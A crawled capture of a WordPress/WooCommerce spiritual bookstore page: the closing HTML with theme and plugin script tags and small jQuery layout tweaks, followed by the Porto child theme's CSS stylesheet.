/* <![CDATA[ */
var ywzm_data = {"wc_before_3_0":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.slick.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.easyResponsiveTabs.min.js?ver=4.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/www.siddhayogabookstore.org.in\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"50","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=2.4.0'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .wysija-submit").removeClass('btn-default').addClass('btn-primary');
});
                    </script>
<script>
	jQuery('ul.products.grid .rating-wrap').hide();
	jQuery(document).ready(function(){
		setTimeout(function(){
            jQuery('ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner').each(function(){
				jQuery(this).children('.product-loop-title').after(jQuery(this).children('.rating-wrap'));
			});
			jQuery('ul.products.grid .rating-wrap').show();
        },200);
	});
</script>
<script>
	jQuery(document).ready(function(){		
		jQuery('ul.wc-item-meta').find('.wc-item-meta-label').each(function(){			
			if(jQuery(this).text() == 'Participation Date:'){
				jQuery(this).closest('li').addClass('participation-date');
				return;
			}
		});		
		
		jQuery('table.variations select').change(function(){			
			jQuery( "select option:selected" ).each(function() {
				var variation_name = jQuery(this).text();					
				var variation_price = jQuery('.price .woocommerce-variation-price .amount').text();
				setTimeout(function(){
					jQuery(document).find('.single-price .woocommerce-variation-price .amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-Price-amount.amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-variation-price .amount').prepend(variation_name + " - ");
				},50);				
			});			
		});
		
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26
body_size: 12205
content:
/*
Theme Name: Porto Child
Theme URI: http://www.portotheme.com/wordpress/porto
Author: SW-THEMES
Author URI: http://www.portotheme.com/
Description: Porto Responsive Wordpress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready

*/

@import url("../porto/style.css");

/*************** ADD YOUR CUSTOM CSS HERE  ***************/


@font-face {font-family:'Didot';src: url('fonts/Didot.eot');src: url('fonts/Didot.eot?#iefix') format('embedded-opentype'),url('fonts/Didot.woff2') format('woff2'),url('fonts/Didot.woff') format('woff'),url('fonts/Didot.ttf') format('truetype'),url('fonts/Didot.otf') format('opentype'),url('fonts/Didot.svg#Didot') format('svg');font-weight: 400;font-style: normal;font-stretch: normal;unicode-range: U+0-10FFFF;}
@font-face {font-family:'Didot';src: url('fonts/Didot.eot');src: url('fonts/Didot.eot?#iefix') format('embedded-opentype'),url('fonts/Didot.woff2') format('woff2'),url('fonts/Didot.woff') format('woff'),url('fonts/Didot.ttf') format('truetype'),url('fonts/Didot.otf') format('opentype'),url('fonts/Didot.svg#Didot') format('svg');font-weight: 400;font-style: normal;font-stretch: normal;unicode-range: U+0-10FFFF;}
@font-face {font-family:'Didot';src: url('fonts/Didot-HTF-M96-Medium.eot');src: url('fonts/Didot-HTF-M96-Medium.eot?#iefix') format('embedded-opentype'),	url('fonts/Didot-HTF-M96-Medium.woff2') format('woff2'),	url('fonts/Didot-HTF-M96-Medium.woff') format('woff'),	url('fonts/Didot-HTF-M96-Medium.ttf') format('truetype'),	url('fonts/Didot-HTF-M96-Medium.otf') format('opentype'),	url('fonts/Didot-HTF-M96-Medium.svg#Didot-HTF-M96-Medium') format('svg');font-weight: 500;font-style: normal;font-stretch: normal;unicode-range: U+0020-02DC;}
@font-face {font-family:'Didot';src: url('fonts/Didot-HTF-B06-Bold-Ital.eot');src: url('fonts/Didot-HTF-B06-Bold-Ital.eot?#iefix') format('embedded-opentype'),	url('fonts/Didot-HTF-B06-Bold-Ital.woff2') format('woff2'),	url('fonts/Didot-HTF-B06-Bold-Ital.woff') format('woff'),	url('fonts/Didot-HTF-B06-Bold-Ital.ttf') format('truetype'),	url('fonts/Didot-HTF-B06-Bold-Ital.otf') format('opentype'),	url('fonts/Didot-HTF-B06-Bold-Ital.svg#Didot-HTF-B06-Bold-Ital') format('svg');font-weight: 700;font-style: italic;font-stretch: normal;unicode-range: U+0020-02DC;}

@font-face {
    font-family:'Didot';
    src: url('fonts/Didot Italic.eot');
 src: url('fonts/Didot Italic.eot?#iefix') format('embedded-opentype'),
  url('fonts/Didot Italic.woff2') format('woff2'),
  url('fonts/Didot Italic.woff') format('woff'),
  url('fonts/Didot Italic.ttf') format('truetype'),
  url('fonts/Didot Italic.otf') format('opentype'),
  url('fonts/Didot Italic.svg#Didot Italic') format('svg');
    font-weight: 400;
    font-style: italic;
    font-stretch: normal;
    unicode-range: U+0-10FFFF;
}

h1{font-family: 'Didot' !important;font-weight: 400 !important;text-transform: none;font-size: 60px !important;}
h2{font-family: 'Didot';font-weight: 400;text-transform: none;font-size: 36px;color: #585d62;}

a:hover {text-decoration: none !important;}


/* font family */
.text-bold { font-weight: bold; }


/* sidebar  content */
.main-content, .left-sidebar, .right-sidebar { padding-top: 0; }

/* header */
.switcher-wrap .mega-menu .popup { border: 1px solid #ccc !important; }
.switcher-wrap img { position: relative; top: -2px; margin-right: 3px; }


#header .logo{max-width:100% !important;}
#header .searchform button { width: 46px; padding: 0; }
#header .header-contact { border-right:solid 1px #dde0e2;padding-right:35px;margin-right:18px;line-height:22px; }
#header .header-contact i { margin-right:17px;vertical-align:top;font-size:30px;color:#40aee5!important; }
#header .header-contact span { margin-top:-2px!important;display:inline-block;font-size:11px;text-align:left;letter-spacing:0;color:#787d7f!important }
#header .header-contact span b { font-size:18px;font-weight:600;display:block;line-height:15px;letter-spacing:0;color:#606669!important }
#header .mobile-toggle { font-size: 20px; padding: 7px 10px; }
#header .header-top .welcome-msg { line-height: 32px; }
#header .header-top .currency-switcher>li.menu-item>a, #header .header-top .view-switcher>li.menu-item>a, #header .header-top .top-links>li.menu-item>a { line-height: 22px; text-transform: capitalize;font-weight: normal;padding:0;}
#header .top-links a:not(.nolink):hover{text-decoration:none;}
#header .header-top{font-size: 14px;}
#header ul#menu-header-menu > li:first-child a { padding: 12px 16px 12px 0 !important;}
#header ul#menu-top-navigation li.narrow a:after {content: "|";margin: 0 10px;}
#header #mini-cart.minicart-inline{margin:3px 0 3px 0px;font-size: 14px;padding:0 0 0 10px;}
#header #mini-cart.minicart-inline .cart-head{padding:0 0 0 10px;}
#header #mini-cart.minicart-inline .cart-items{font-weight: normal;}
#header #mini-cart.minicart-inline .minicart-icon2, #mini-cart.minicart-inline .minicart-icon3 {margin-right: 5px;font-weight: normal;font-size: 14px;}

#main-menu{z-index:1000;}


/* Header Search */
#header .header-main .header-left, #header .header-main .header-right{padding:20px 0;}
#header .header-main .wc_ps_sidebar_container{margin: 0 !important;max-width: 255px;float: right;}
.wc_ps_sidebar_container .wc_ps_nav_field .wc_ps_search_keyword{color: #d8d3d0 !important;font-size: 16px !important;}
.predictive_results {width: 253px !important;}
/*li.ac_odd:nth-child(even) .ajax_search_content {background: #f6eeeb !important;}*/
.predictive_results.predictive_results_sidebar .rs_content_popup .rs_name{color:#333333 !important;font-family: Verdana, Geneva, sans-serif !important;}
.predictive_results.predictive_results_sidebar .rs_content_popup .rs_price{color:#333333 !important;font-family: Verdana, Geneva, sans-serif !important;}
.predictive_results.predictive_results_sidebar .ac_over .rs_price{color:#000 !important;}
.predictive_results.predictive_results_sidebar .rs_content_popup .rs_description{color:#666666 !important;font-family: Verdana, Geneva, sans-serif !important;}
.predictive_results.predictive_results_sidebar .result_row{margin-top: 10px;margin-bottom: 10px;}

#mini-cart.minicart-style1 .cart-popup{box-shadow: 0 0px 8px 4px rgba(0,0,0,0.2); -webkit-box-shadow: 0 0px 8px 4px rgba(0,0,0,0.2); -moz-box-shadow: 0 0px 8px 4px rgba(0,0,0,0.2);border: 1px solid #FFF;}


.sticky-header #main-menu .mega-menu { background: none; }
.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a {padding-bottom:12px}
.mega-menu.show-arrow > li.has-sub > a:after {content:"\f107"}
.mega-menu .narrow .popup li.menu-item-has-children > a:before{content:"\f105"}
.mega-menu.show-arrow > li.has-sub > a:before {content:"";border:7px solid transparent; z-index: 9999;bottom: -14px;border-top-color:#947b52;position:absolute;left:50%;margin-left:-8px;margin-top:-14px;visibility:hidden;opacity:0;transition:all .1s}
.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a:before {opacity:1;visibility:visible}
#main-menu .mega-menu .popup li.menu-item a { text-transform: capitalize; }
#main-menu .mega-menu .narrow .popup li.menu-item:hover > a{background-color: transparent;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a {margin: 0;padding: 3px 0 3px 18px !important;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a:before{font-size: 18px;content: "\00BB";padding-right: 5px;}
.narrow ul.sub-menu li a:before {font-size: 18px;content: "\00BB";padding-right: 5px;}
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover { background: none;}
#header.sticky-header .main-menu-wrap #main-menu .mega-menu > li.menu-item > a, #header.sticky-header .main-menu-wrap #main-menu .mega-menu .menu-custom-block a, #header.sticky-header .main-menu-wrap #main-menu .mega-menu .menu-custom-block span{padding:6px 15px;}
#header.sticky-header ul#menu-header-menu > li:first-child a { padding: 6px 15px 6px 0 !important;}
#header.sticky-header .main-menu-wrap .menu-left {display: none;}

#header .site-link:hover, #header .email-link:hover{color:#947b52;}

.menu-custom-block a {padding-right: 0 !important;}



.mega-menu.show-arrow > li.has-sub > a:after,
.mega-menu.show-arrow > li.has-sub > h5:after { content: '\e81c'; font-family: 'porto'; }
.mega-menu > li.menu-item { margin-right: 0; }
.mega-menu .narrow .popup li.menu-item > a,
.mega-menu .narrow .popup li.menu-item > h5 { border-bottom: none; padding-left: 15px; padding-right: 15px; }
.mega-menu .narrow .popup ul.sub-menu { padding-left: 0; padding-right: 0; }
.mega-menu .narrow .popup li.menu-item-has-children > a:before,
.mega-menu .narrow .popup li.menu-item-has-children > h5:before { margin-right: 0; }

/*.mega-menu .wide .popup > .inner > ul.sub-menu { display: -webkit-flex; display: -ms-flexbox; display: flex; }*/
.mega-menu .wide .popup > .inner { padding: 10px 10px 15px 10px; }
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item { padding-top: 15px; }

.mega-menu>li.menu-item { margin-right: 2px; }

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item, .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item { padding-left: 10px; padding-right: 10px; }

/* main */
.post-item.style-4 .thumb-info{padding:10px}
.thumb-info-caption-text h2{color:#2b2b2d;font-size:18px;line-height:22px;font-weight:400;margin-top:10px!important}
.thumb-info-caption-text a{text-decoration:none!important}
.thumb-info-side-image .thumb-info-side-image-wrapper{margin-right:30px!important}
.thumb-info-side-image{border:none!important}
.thumb-info-caption-text .post-excerpt{line-height:24px;padding-right:30px;color:#687176}
.thumb-info-caption-text .read-more.read-more-block{margin-left:18px;font-family:'Oswald';text-transform:uppercase;font-size:12px;letter-spacing:.05em;color:#fff;background-color:#2b2b2d;padding:9px 16px;border-radius:2px;display:table;margin-top:20px!important;line-height:17px;font-weight:300}
.thumb-info-caption-text .read-more.read-more-block i{display:none}
.thumb-info-caption-text .post-meta{position:absolute;top:17px;left:17px;background-color:#08c;text-align:center;font-family:'Oswald';color:#fff;font-weight:400;padding:10px 8px 8px;font-size:16px!important;width:45px;letter-spacing:.05em;font-weight:400;text-transform: uppercase;}
.thumb-info-side-image .thumb-info-caption .thumb-info-caption-text { padding: 0; }
.thumb-info > a { pointer-events: none }

.owl-carousel.nav-inside-center .owl-dots { right: auto; left: 50%; transform: translateX(-50%); -webkit-transform: translateX(-50%); }
.owl-carousel .owl-dots .owl-dot span { width :11px; height: 3px; margin: 5px; background: #a0a09f; }
.owl-carousel .owl-dots .owl-dot.active span { background-color: #2b2b2d; }
.owl-carousel .owl-next,.owl-carousel .owl-prev{ color:#3a3a3a !important; background: transparent !important; text-shadow: none !important; }
.main-content .owl-carousel .owl-nav { margin-top: -23px; }
.home .owl-carousel .owl-nav .owl-next:before{content:"\e828"!important}
.home .owl-carousel .owl-nav .owl-prev:before{content:"\e829"!important}
.owl-carousel.show-nav-title .owl-nav .owl-prev { left: -96px;width: 41px !important;height: 41px;border-radius: 35px;background: #ebebea !important;line-height: 30px;top: -24px;color: #333333 !important;}
.owl-carousel.show-nav-title .owl-nav .owl-next {width: 41px !important;height: 41px !important;border-radius: 35px;background-color: #ebebea !important;line-height: 30px;top: -24px;color: #333333 !important;}
.owl-carousel.show-nav-title .owl-nav .owl-prev:hover, .owl-carousel.show-nav-title .owl-nav .owl-next:hover{background:#898684 !important;}
.owl-carousel.show-nav-title .owl-nav .owl-prev:hover:before, .owl-carousel.show-nav-title .owl-nav .owl-next:hover:before{color:#FFF !important;}
.owl-carousel .owl-nav .owl-next:before{color:#333333;}

/* shop */

.star-rating span:before, .single-product .woocommerce-product-rating .star-rating span:before { color: #ea5034 !important; }
.single-product .product_title{color:#947b52;letter-spacing: 1px;font-family: Verdana, Geneva, sans-serif !important;margin-bottom: 20px;font-weight: normal;}
.product-image { border: none; }
.gridlist-toggle {display: none;}
#mini-cart.minicart-arrow-alt .cart-head::after { right:9px;color:#606669 }
.product-image .inner { border: none; }
.widget ul.product_list_widget li .product-details .amount { font-family: 'Oswald'; font-weight: 400; letter-spacing: 0.005em; }
.products-slider.owl-carousel .product { margin-bottom: 25px; margin-top: 10px; }
.products-slider.owl-carousel .owl-item:hover { z-index: 2; }

ul.products li.product-col h3 { padding-left: 0px; padding-right: 20px;font-size: 18px;font-weight: 400; color: #585d62 !important;font-family: Verdana, Geneva, sans-serif !important;}
ul.products li.product-col.show-outimage-q-onimage-alt .add_to_cart_button,
ul.products li.product-col.show-outimage-q-onimage-alt .add_to_cart_read_more { background: #f4f4f4; }
ul.products li.product .add-links .add_to_cart_button:hover, ul.products li.product .add-links .add_to_cart_read_more:hover, .add_to_cart_button:focus, .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus { background: #947b52 !important; border-color: #947b52 !important;color:#fff7ea !important;}
ul.products li.product:hover .add_to_cart_button, ul.products li.product:hover .add_to_cart_read_more{ background: #947b52 !important; border-color: #947b52 !important;color:#fff !important;}
ul.products.grid li.product-col .rating-wrap{margin: 0 auto !important;padding: 0 !important;display: inline-block !important;float: right;width: 60%;}

ul.products.grid .product-image{text-align: center;}
ul.products.grid .product-inner {text-align: left;}
ul.products.grid .product-inner .rating-wrap, ul.products.grid .product-inner .price{padding: 0 15px;}
ul.products.grid .product-inner .add-links-wrap{padding: 0 15px;clear: both;}
.archive-products .star-rating{height: 20px;line-height: 20px;font-size: 15px;}

.sidebar .product-categories li.cat-item.cat-item-244 {display: none;}
.sidebar .product-categories li > a{font-size: 12px !important;}
.gift-cards-list td.label label {color: #333;font-size: 18px;padding: 15px 0;margin: 0;}
.gift-cards_form .single_variation_wrap .yith-wcwl-add-to-wishlist {display: none !important;}

.add-links .add_to_cart_button, .add-links .add_to_cart_read_more,
.add-links .quickview, .yith-wcwl-add-to-wishlist a, .yith-wcwl-add-to-wishlist span { border: none; background-color: #947b52; color: #fff !important; }
.add-links .add_to_cart_button, .add-links .add_to_cart_read_more,
.add-links .add_to_cart_read_more, .add-links .add_to_cart_button,
.yith-wcwl-add-to-wishlist a, .yith-wcwl-add-to-wishlist span,
.add-links .quickview { height: 30px; line-height: 28px; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; }
.add-links .add_to_cart_button { padding: 0 1.2em; color: #fff; }
.add-links .add_to_cart_button:before { display: none; }
ul.products li.product-col:hover .add-links .add_to_cart_button { padding: 0 .7143em; }
ul.products li.product-col:hover .add-links .add_to_cart_button:before { display: inline-block; }

ul.list li.product-col h3 { padding-left: 0; padding-right: 0; }
.product-image .labels .onhot, .product-image .labels .onsale { border-radius: 12px; padding-left: 0.8em; padding-right: 0.8em; }

.products-slider.owl-carousel .owl-stage-outer { padding-left: 5px; padding-right: 5px; margin-left: -5px; margin-right: -5px; }

.related .owl-carousel .owl-dots .owl-dot span { border: 2px solid rgba(0,0,0,0.2); background: none; margin: 5px 3px; position: relative; }
.related .owl-carousel .owl-dots .owl-dot:hover span,
.related .owl-carousel .owl-dots .owl-dot.active span { border-color: #05131c; }
.related .owl-carousel .owl-dots .owl-dot:hover span:after,
.related .owl-carousel .owl-dots .owl-dot.active span:after { content: ''; position: absolute; left: 3px; bottom: 3px; right: 3px; top: 3px; border-radius: 10px; background: #05131c; }

.related.products li.product .product-inner {border: 1px solid #e6e5e5;background: #fff;}
.related.products li.product .product-inner h3 {padding: 0 15px !important;font-size: 18px;font-weight: 400; color: #585d62 !important;font-family: Verdana, Geneva, sans-serif !important;}
.related.products li.product .product-inner span.price{padding-left: 15px;}
.related.products li.product .product-inner .add-links-wrap{padding-left: 15px;}
.related.products li.product .product-inner .add-links-wrap .add-links {margin-bottom: 15px;}

/* footer */
.scroll-top{right:5px;z-index:99;}
html #topcontrol{background: #947b52;margin: 0 auto;}
html #topcontrol:hover {color: #fff7ea;}
html #topcontrol i{margin: 30px auto !important;}
#footer{font-size:15px;}
#footer .footer-main{text-align:center;}
#footer .widget .widget_wysija { max-width: none; }
#footer form { opacity: 1; }
#footer .vc_icon_element-icon{font-size:19px!important;line-height:16px!important}
#footer .widget_wysija_cont { max-width: 400px; }
#footer .widget_wysija_cont p label { display: none; }
#footer .widget_wysija_cont .wysija-paragraph { width: auto; }
#footer .widget_wysija .wysija-input{width:100%;max-width:350px;height:48px;color:#686865;font-size:14px;border-radius:30px 0 0 30px;box-shadow:none;padding-left:25px}
#footer .widget_wysija_cont .wysija-submit{width:120px;height:48px;text-transform:uppercase;font-size:14px;border-radius:0 30px 30px 0}
#footer .widget > div > ul li, #footer .widget > ul li{line-height:15px;padding: 8px 0 8px 8px !important;}

#footer .footer-bottom{padding:0}
#footer .footer-bottom .container{padding:10px 15px}
#footer .footer-bottom .container .footer-left{padding:12px 8px 10px 0}
#footer .footer-bottom .container .footer-center{padding:12px 0 8px}
#footer .footer-bottom .container .footer-center img{display:inline-block}
#footer .widget p{margin-top:0;margin-bottom:17px;line-height:18px}
#footer .widget .custom-line-height-20 p{line-height:20px}
#footer aside#text-10 p {color: #777;}

#footer .widget h3.newsletter-title {font-family: 'Didot' !important;font-weight: 400 !important;text-transform: uppercase;font-size: 38px !important;line-height: 48px !important;margin: 0 auto;color: #7d7c7b;max-width: 450px;}
#footer .mc4wp-form-fields input.form-email {width: 260px;padding: 10px !important;border: 1px solid #ccc;margin-right: 7px;background: #fff;line-height: 40px;height: 40px;border-radius: 5px; vertical-align:top;}
#footer .mc4wp-form-fields input.form-submit {width: 170px;background: #ddd !important;border: 1px solid #ddd !important;text-transform: uppercase;border-radius: 5px;height: 40px;color:#333 !important;}
#footer .mc4wp-form-fields input.form-email::-webkit-input-placeholder {color: #b6a8a6;}
#footer .mc4wp-form-fields input.form-email::-moz-placeholder {color: #b6a8a6;}
#footer .mc4wp-form-fields input.form-email:-ms-input-placeholder {color: #b6a8a6;}
#footer .mc4wp-form-fields input.form-email:-moz-placeholder {color: #b6a8a6;}

.footer-main .widget_nav_menu{margin-bottom: 5px !important;margin-top: 20px !important;}
.footer-main .widget_nav_menu ul li a{ font-size:10px !important; color:#545454 !important;}
.footer-bottom .footer-center {font-size: 10px;}
.footer-main .widget_nav_menu ul li a:hover, .footer-main .widget_nav_menu ul li a:focus{color:#212529 !important;}
.footer-main #text-10{ margin-bottom:0px !important;}
.footer-main #text-10 .textwidget { max-width:800px; margin:0 auto !important; line-height:26px !important;}
.footer-main #text-10 p{margin-bottom:0 !important;line-height:16px !important;font-size:10px !important; color:#545454 !important;}

#footer .mc4wp-form-fields input.form-submit:hover{background: #947b52 !important;color: #fff7ea !important;}
#footer .mc4wp-alert.mc4wp-success {border: 2px solid green;max-width: 670px;margin: 0 auto;padding: 10px;}
#footer .mc4wp-alert.mc4wp-error {border: 2px solid #f00;max-width: 640px;margin: 0 auto;padding: 10px;}
#footer .mc4wp-alert p{margin-bottom: 0 !important;}

.tnp-subscription{max-width:100%;}
.tnp-subscription input[type=text], .tnp-subscription input[type=email], .tnp-subscription input[type=submit]{display:inline;}

#footer .menu-footer-menu-container ul {border:none !important;}
#footer .menu-footer-menu-container ul li {display: inline-block;border:none !important;}
#footer .menu-footer-menu-container ul li:first-child{padding:8px 0;}
#footer .menu-footer-menu-container ul li:before {display:none !important;}
#footer .menu-footer-menu-container ul li:after {content: "|";padding-left: 10px;font-size: 11px;}
#footer .menu-footer-menu-container ul li:last-child:after {display:none;}


.widget{margin-bottom:15px;margin-top:15px}
.widget.contact-info li:last-child{margin-bottom:0!important}
html #topcontrol { width: 40px; height: 40px; right: 15px; border-radius: 5px 5px 0 0; }

/* rtl */
.rtl #topcontrol { left: 15px; }
.rtl #mini-cart.minicart-arrow-alt .cart-head::after { left: 9px; right: auto; }
.rtl .mega-menu .narrow .popup li.menu-item-has-children > a:before,
.rtl .mega-menu .narrow .popup li.menu-item-has-children > h5:before { margin-left: 0; margin-right: auto; }
.rtl .mega-menu>li.menu-item { margin-left: 2px; }
.rtl #header .header-contact { padding-left: 35px; padding-right: 0; margin-right: 0; margin-left: 18px; border-right: none; border-left: 1px solid #dde0e2; }
.rtl #header .header-top .top-links > li.menu-item:last-child > a { padding-left: 0; }
.rtl .thumb-info-caption-text .post-meta { left: auto; right: 17px; }
.rtl .thumb-info-caption-text .post-excerpt { padding-left: 30px; padding-right: auto; }
.rtl .thumb-info-side-image .thumb-info-side-image-wrapper { margin-left: 30px !important; margin-right: 0 !important; }
.rtl.home .owl-carousel .owl-nav .owl-prev:before { content: "\e828" !important; }
.rtl.home .owl-carousel .owl-nav .owl-next:before { content: "\e829" !important; }

.rtl .mega-menu .wide .popup > .inner { padding: 10px 20px 10px 10px; }
.rtl .thumb-info-caption-text .read-more.read-more-block { margin-right: 18px; margin-left: 0; }

.rtl #footer .widget_wysija .wysija-input { border-radius: 0 30px 30px 0; }
.rtl #footer .widget_wysija_cont .wysija-submit { border-radius: 30px 0 0 30px; }
.rtl #footer .footer-bottom .container .footer-left { padding: 12px 10px 0 8px; }
.rtl #footer .footer-bottom .container .footer-center { text-align: left; }


/* Home Custom */

.page-top .page-title-section {margin-bottom: 30px;}
.page-top h1.page-title {font-size: 42px !important; line-height: normal !important; min-height: inherit;}
.page .footer-wrapper, .archive .footer-wrapper, .single .footer-wrapper, .error404 .footer-wrapper, .blog .footer-wrapper{border-top: 1px solid #7d7c7b;}
.home .footer-wrapper{border-top:0;}

/* Slider */
.tp-parallax-wrap.rev_row_wrap.container {left: 0 !important;}
.tp-caption.rev_row .tp-parallax-wrap.rev_column{vertical-align: middle !important;}
h1.slider-title {font-family: 'Didot' !important;font-weight: 400 !important;text-transform: none;font-size: 60px !important;line-height: 80px !important;margin-bottom: 10px !important;}

a.slider-btn-link {background: #fcfcfc;padding: 8px 12px !important;font-size: 13px !important;color: #585d62 !important; font-weight:bold !important; margin-top: 26px !important;display: inline-block;}
a.slider-btn-link:hover {background: #947b52;color: #fff7ea !important;}
.ares.tp-bullets:hover .tp-bullet:hover .tp-bullet-title{visibility: hidden;}

.product-subcat {background: #f6efec;}
.product-subcat h3 {padding: 8px 0 !important;}

.tparrows{visibility: hidden !important; opacity: 0 !important;transition: 1s ease;}
.rev_slider:hover .tparrows{visibility: visible !important; opacity: 1 !important;transition: 1s ease;}

/*
.tp-bgimg.defaultimg{box-shadow: inset 0 0 200px 10px #000;transition: auto 7s;}
.home .banner-container:after{ background:url(images/shadow.png) no-repeat top center; content:""; left:0; right:0; height:57px; margin:0 auto; bottom:0px; position:absolute;}*/
.home .banner-container{padding-bottom: 57px !important;}

/* Product Slider */
.products.products-slider .product-inner{text-align:left;}
.products.products-slider .product-image {background: #f6efec;min-height: 230px !important;text-align:center;}
.products.products-slider .product-image .inner img{max-height: 170px;width: auto;}
.products.products-slider .product-image a{display:inline-block;}
.products.products-slider .rating-wrap {float: right;margin: 0 !important;width: 65%;}
.products.products-slider li.product-col .price { font-size: 15px; color: #A6312B;font-weight: normal;line-height: 30px;width: 100%;float: left;}
.products.products-slider .star-rating{height: 20px;line-height: 20px;font-size: 15px;}
.products.products-slider .add-links-wrap {clear: both;}
.products.products-slider .add-links-wrap .add_to_cart_button{font-family:Verdana, sans-serif;font-size: 14px;font-weight: 400;}
.products.products-slider .add-links-wrap .add_to_cart_read_more{font-family: Verdana, sans-serif;font-size: 14px;font-weight: 400;color: #7d7c7b;}
.porto-products.wpb_content_element {margin-bottom: 0;}
.product-img-main {display: table;width: 100%;}
.product-img {height: 230px;display: table-cell;width: 100%;vertical-align: middle; padding:10px;}
ul.products li.product-col .product-loop-title:hover, ul.products li.product-col .product-loop-title:focus, ul.products li.product-col .product-loop-title:hover h3, ul.products li.product-col .product-loop-title:focus h3 {color: #947b52;}
ul.products li.product.hover .add-links.no-effect .add_to_cart_read_more, ul.products li.product.hover .add-links.no-effect .add_to_cart_button, ul.products li.product:hover .add-links.no-effect .add_to_cart_read_more, ul.products li.product:hover .add-links.no-effect .add_to_cart_button{padding:0 1.2em;}

.add-links .add_to_cart_button.product_type_simple:before{display:none !important;}
.add-links .add_to_cart_button.product_type_simple:after{font-family: "FontAwesome" !important;content:"\f07a";margin-left: 5px;font-size: 18px;vertical-align: top;}
a.viewcart-style-2.button.product_type_simple.ajax_add_to_cart.add_to_cart_read_more {color: #fff;}
a.viewcart-style-2.button.product_type_simple.ajax_add_to_cart.add_to_cart_read_more:before{display:none !important;}
a.viewcart-style-2.button.product_type_simple.ajax_add_to_cart.add_to_cart_read_more:after{font-family: "FontAwesome" !important;content:"\f07a";margin-left: 5px;font-size: 18px;vertical-align: top;}


